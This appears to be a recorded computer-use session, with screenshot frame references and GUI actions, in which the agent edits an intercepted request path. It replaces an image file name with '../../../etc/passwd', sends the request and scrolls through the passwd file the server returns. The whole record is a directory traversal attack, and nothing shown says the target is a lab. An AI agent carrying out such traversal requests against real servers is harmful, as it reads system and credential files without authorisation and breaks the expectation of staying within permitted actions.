
Replace 70.jpg in the request path with '../../../'
{"action": "double_click", "coordinate": [150, 123]}

{"action": "double_click", "coordinate": [152, 123]}

{"action": "type", "text": "../.."}

{"action": "type", "text": "/../"}

Complete the path with 'etc/passwd', send it, and scroll through the passwd response
{"action": "type", "text": "etc/"}

{"action": "type", "text": "passwd"}

{"action": "left_click", "coordinate": [23, 74]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [400, 177]}
